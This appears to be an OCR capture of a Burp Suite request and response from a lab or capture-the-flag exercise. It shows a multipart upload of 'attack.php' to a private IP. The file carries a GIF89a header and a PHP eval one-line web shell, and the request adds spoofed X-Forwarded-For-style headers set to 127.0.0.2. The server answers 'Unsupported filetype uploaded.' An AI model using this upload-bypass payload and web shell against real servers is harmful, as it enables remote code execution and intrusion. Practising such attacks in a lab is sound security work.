 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------125299924348927523125321​96516
8 Content-Length: 283
9 Origin: http://192.168.153.133
10 Connection: keep-alive
11 Referer: http://192.168.153.133/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------12529992434892752312532196516
20 Content-Disposition: form-data; name="file_upload"; filename="attack.php"
21 Content-Type: application/octet-stream
22
23 GIF89a
24 <?php @eval($_POST['attack']);?>
25
26 -----------------------------12529992434892752312532196516--
27
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sat, 03 Aug 2024 09:19:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.3.10
7 Content-Length: 30
8
9 Unsupported filetype uploaded.
Search
0 highlights
Done